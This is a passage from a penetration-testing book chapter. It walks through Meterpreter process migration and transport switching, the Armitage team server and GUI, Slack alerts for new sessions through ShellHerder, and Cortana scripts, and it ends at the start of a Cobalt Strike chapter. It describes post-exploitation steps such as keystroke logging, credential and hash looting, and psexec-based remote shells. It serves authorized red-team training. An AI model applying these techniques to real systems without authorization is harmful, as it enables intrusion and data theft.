

Now we can view only x86 (32-bit) processes by typing the following command:

**ps -A x86**

To view only 64-bit processes, we can use this:

**ps -A x64**

Using Meterpreter, we can also migrate it to another process using the migrate command. When this command is run, Meterpreter first gets the PID from the user to which it has to migrate, and then it checks the architecture of the process and SeDebugPrivilege (used to get a handle of the process). Next, it fetches the payload that will be injected to the process and calls various windows APIs, such as OpenProcess(), VirtualAllocEx(), WriteProcess—Memory() and CreateRemoteThread(). Once migration is complete, Meterpreter shuts down the previous thread that had the initial Meterpreter running. Although it sounds complicated, Meterpreter can do all of this with the following simple command: **migrate <Pid>**



Meterpreter also introduced transport control with the transport command, which allows us to change the transport mechanism of a payload without killing the existing session.

Let's look at how to set up and change the transport of an existing Meterpreter. To view the options, we can simply type the transport or transport -h command:



We add transport by using the following command:



To list the available transports, we can use the following command:

**transport list:**



Then we start our exploit handler to whichever transport we want to switch to:



Now we simply use the transport next command:



And we will see we received a connection on our handler:



For more information, visit the following link:

<https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Transport-Control>

# Armitage and team server

We are all used to the console of msfconsole, which is extremely powerful as it is. However, let's make this even more efficient by using Armitage. This is a Java- based GUI built around Metasploit, which first came out in 2013. Being built on Java makes it cross-platform.

Armitage comes pre-installed in Kali and can easily be downloaded and installed. Before we jump into setting up and using these tools, let's get an understanding of team server and its purpose.

Team server allows us to manage our red-team activity in a single workspace. It acts as a server that connects and communicates with Metasploit and multiple Armitage clients can connect to it. This is handy when a team is doing a red- team activity, as all of the members can have the Armitage client running on their system and can connect to a single workspace in order to perform the activity. By default, team server is not supported on Windows unless you have bash installed. It also does not come with the default macOS DMG file. To run a

team server on a macOS, we can download and install the archived file for Linux instead of DMG. Since team server is only a bash script and the archived file for Linux already has it, we can download and run it from there.

After this, we need to set the path of our Metasploit's database.yml using the following command: **export MSF_DATABASE_CONFIG=</path/to**

## /.msf4/database.yml>

We can now run team server by browsing to the directory containing team server and running the following command: **Sudo -E ./teamserver <local IP>**

## <password>



Once team server is up and running, we can run the Armitage client and connect to our team server using the credentials we set:



It will also ask us to set a nickname that will help Armitage users to identify each other when they connect.

An Armitage window will now open up, giving us the beautiful GUI:



On the left menu, we can view the module browser, which shows a list of all the exploits, post modules, auxiliaries, and so on. We can either browse each folder by clicking on it or we can search the desired module in the search bar:



To run a module, we double-click on the module we wish to run. A new window will open up where we fill in the required details, such as RHOSTS, RPORT, and so on. This is the same as the show options command in msfconsole:



Next, we click Launch and we will see that Armitage automatically calls the Metasploit API, executes the commands, and runs the exploit for us:



The top menu has different options. Let's go through some of them:



New Connection: This allows us to connect to different team servers in parallel.

Preferences: We can set display preferences, color, and so on.

Set Target View: This has two options: Table View or Graph View. These allow us to view our added hosts in the desired manner.

The Table View looks like this:



The Graph View looks something like this:



Socks Proxy: This allows us to configure a SOCKS4 proxy to use our external tools, such as Nmap on the local network of a compromised server:



Listeners: This is used to quickly start a listener on a port, which can either be Bind or Reverse:



Coming to the View tab, we see this:



Console: This allows us to access msfconsole and run everything from the

command line.

Event Log: This shows the logs of all the events happening on team server. Credentials: This shows us the credentials we extracted during the activity in one place.

Downloads: This option allows us to view all the files that were downloaded from the target machines.

Jobs: This shows the list of active jobs being performed on team server. Loot: This shows us whatever we looted from the target machines, including domain hashes, SQL hashes, and so on.

Script Console: This is used to run custom Cortana scripts that can be downloaded from <https://github.com/rsmudge/cortana-scripts>. Cortana is a scripting language for both Armitage and Cobalt Strike. The prebuilt scripts of Cortana can be loaded using this console and can be run to perform various tasks, such as automatically running automatic MSF Scans, logging out a user, auto discovery of new networks, and so on.

Reporting: This will open up the folders where the logs of Meterpreter sessions are saved, and we can use it for further reporting processes.

Coming to the Hosts tab, we see this:



Import Hosts: This allows us to import hosts from a previous Nmap scan, TXT, and so on.

Add Hosts: Through this, we can manually enter the IP/subnet and add hosts to our target list.

Nmap Scan: This is used to perform an Nmap scan on the added hosts. Multiple types of Nmap scans can be performed, such as Ping Scan, Intense Scan, all TCP Ports, Intense Scan UDP, and so on:



MSF Scans: This will use Metasploit modules, such as port scan and other auxiliaries based on the output of the port scan. By default, MSF Scans use the auxiliary/scanner/portscan/tcp module with a default list of ports to scan. Furthermore, the number of threads is 24 by default, which is a lot when it comes to scanning a compromised host network. Keep this number between 5-10; otherwise, there's a huge possibility that your session will die.

DNS Enumerate: This module is used to get information about a domain from the DNS server by performing various DNS queries, such as zone transfers, reverse lookups, SRV record brute forcing, and other techniques. Clear Database: This clears the existing database of the current workspace being used, thereby deleting all the hosts in the target view and the data related to it.

Armitage allows a user to perform a lot of actions through the simple click of a button. This saves time and is more convenient. Once we have a Meterpreter connection on our hosts we can simply right-click on the compromised host and we will then see options such as interaction with the Meterpreter, listing processes, migrating to a different process, browsing a file, and so on, just by selecting and clicking on the desired option:



For example, if we want to log keystrokes, we can simply right-click on the host and go to Access | Explore | Log Keystrokes. This will directly open a new window where we will configure the module options. By clicking launch, we are then able to log keystrokes:



Upon clicking the options, a new window opens, as shown in the following

screenshot:



We will now go a step further and explore another exploit usage through Armitage. To do this, we choose a host that has SMB running (Windows). We then right-click on the host, at which point we should see a Login menu option. From here, we choose psexec (psh). This module uses a valid login and password to execute a payload based on PowerShell. This payload is never written to disk:



Once we the module, we will see that we have a reverse connection on the machine just by logging in.

# Metasploit with slack

In this section, we will learn about a module called ShellHerder. This plugin is used to monitor all Metasploit/Meterpreter sessions. It was created with a basic idea in mind: to easily monitor new incoming sessions. In a red-team activity, this is useful as it can be used to monitor live phishing campaigns or a Rubber Ducky attack.

This plugin uses session subscriptions to monitor activity and send alerts to slack. Let's take a look at how to set it up.

We clone ShellHerder and copy it to our Metasploit plugins directory using the following commands. In our case, we saved the file as notify.rb in the destination folder:

**git clone https://github.com/chrismaddalena/ShellHerder.git**

**cp ShellHerder/ShellHerder.rb /opt/metasploit-framework/embedded/framework/plugins/noti**

We will then register an account on [https://slack.com](https://slack.com/).

At this point, we choose Create a new workspace and follow the instructions:



Once the account is ready and we are logged in, we should be taken to a web

page which will look something like this:



From the left-side menu in the Channels tab, we add a channel, as shown in the following screenshot:



ShellHerder relies on slack's incoming Webhooks to send real-time alerts from Metasploit. So, as shown in the following screenshot, we now choose Add an application in the channel we created.



At this point, we search for an incoming Webhook app and add it. We will be redirected to the next page to configure the app. Here, we choose the channel name where we want the alerts to be posted:



Once we click on Add Incoming WebHooks integration, we will be taken to the next page where we will see the generated URL of our Webhook. We will copy this for later use and save the settings:



Now we connect to our team server and load the plugin from the console, as follows:



To configure the plugin, we run the help command:



We set the options and save the configuration using notify_save:



Running the notify_test command will show us a message on slack, as shown in the following screenshot:



Every time a new session pops up, we will get a notification on slack:



The preceding screenshot shows the connection on our Armitage. We can see a new notification message on our slack, as shown in the following screenshot:



# Armitage and Cortana scripts

Cortana is a scripting language that is built into Armitage and Cobalt Strike. This is based on Sleep Scripting Language (<http://sleep.dashnine.org/> ). We can find a lot of Cortana scripts built by different people on the internet. These scripts can be used to automate different tasks in Armitage. Running Cortana scripts is extremely easy. We will use the scripts hosted on GitHub by rsmudge, found here

at <https://github.com/rsmudge/cortana-scripts>.

We then download the scripts on our computer and go to Armitage | Scripts... to run them:



In the window which opens, we choose Load and select the script we downloaded:



We will then try to run the icon script. This script identifies the services running and displays icons according to them:



Once the script is loaded, we then do the exploitation. When a new Meterpreter connection comes, this script will automatically run:



The script can sometimes take a while to run depending on the number of Meterpreter connections we have on our Armitage.

Within Armitage, the Cortana console is also provided. This allows us to interact with the scripts we run.

To view the console, we go to View | Script Console, as follows:



We can type help into the script console to see the list of all the commands:



Cortana's official manual has described the functions for all the commands:



Source: <http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf>

# Summary

At the beginning of this chapter, we did a quick tour of the Metasploit framework, its features, and its usage. We then learned about team server and the Armitage client, including the setup and usage of Armitage. We also looked at integrating Metasploit/Armitage with slack so that it keeps us up to date about every new connection via slack notifications.

Finally, we covered the basics of Cortana scripting and its usage.

# Questions

1. What version of Metasploit is best to use?
2. Is slack integration really necessary?
3. Can we make our own Cortana scripts?
4. Can we set up team server on Windows?
5. Is Metasploit free?

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

**Cortana Tutorial**: [http://www.fastandeasyhacking.com/download/cortana/cortana_tuto rial.pdf](http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf)

**HarmJ0y/cortana**: <https://github.com/HarmJ0y/cortana>

**Armitage**: <https://www.offensive-security.com/metasploit-unleashed/armitage/> **Metasploit Unleashed**: <https://www.offensive-security.com/metasploit-unleashed/> **ShellHerder**: <https://github.com/chrismaddalena/ShellHerder>

**Armitage - Cyber Attack Management for Metasploit**: [http://www.fastande asyhacking.com/manual](http://www.fastandeasyhacking.com/manual)

# Getting Started with Cobalt Strike

In the previous chapters, we have covered some great new tools and some lesser known techniques which could be very helpful in a Penetration Test. In general, a Penetration Tester is expected to find the vulnerabilities and exploit those vulnerabilities to achieve the highest level of access but in reality, very few can

